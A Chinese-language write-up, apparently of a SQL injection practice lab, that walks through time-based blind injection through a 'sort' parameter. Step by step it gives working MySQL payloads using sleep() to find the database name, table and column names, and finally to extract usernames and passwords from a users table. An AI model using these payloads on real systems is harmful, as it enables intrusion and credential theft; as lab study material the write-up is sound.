

欢迎界面还是以sort作为注入点

首先判断属于数字型还是字符型 输入如下

sort=rand()页面从没有变化 说明属于字符型

然后输入1'

发现没有报错信息 不能使用报错注入 只能通过结果去反映处你的注入是对是错

首先输入1'--+ 成功回显 说明注入类型就是属于单引号字符型

然后接着我们选择使用条件盲注

首先获取一下数据库的长度 输入如下

sort=1' and if(length(database())=8,sleep(10),1)--+能够清楚再任务栏处发现正在响应的图标

接着进行获取数据库名称的首字母 输入如下

sort=1' and if(ascii(substr((database()),1,1))=115,sleep(10),1)--+正在响应 说明数据库的首字母就是s

接着进行获取表格个数的操作 输入如下

sort=1' and if((select count(table_name) from information_schema.tables where table_schema=database())=4,sleep(10),1)--+正在响应 表格个数为4个

然后获取一下第一个表格的名称的首字母 输入如下

sort=1' and if((select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)=6,sleep(10),1)--+还在响应 说明第一个表格的名称个数为6个

接着获取一下第一个表格的名称的首字母 输入如下

sort=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(10),1)--+还在响应 第一个表格的名称的首字母为e

接着获取一下字段的个数 输入如下

sort=1' and if((select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=3,sleep(10),1)--+还在响应 字段数量为3个

接着获取一下第一个字段的的名称个数 输入如下

sort=1' and if((select length(column_name) from information_schema.columns where table_name='users' and table_schema=database() limit 0,1)=2,sleep(10),1)--+还在响应 第一个字段的长度为2

接着获取一下第一个字段的首字母 输入如下

sort=1' and if(ascii(substr((select column_name from information_schema.columns where table_name='users' and table_schema=database() limit 0,1),1,1))=105,sleep(10),1)--+仍然再响应 第一个字段的首字母为i

最后进行获取第一个用户名的首字母操作 输入如下

sort=1' and if(ascii(substr((select group_concat(username,password) from users),1,1))=68,sleep(10),1)--+还在回显 说明第一个用户名的首字母为D

嘿嘿大功告成!!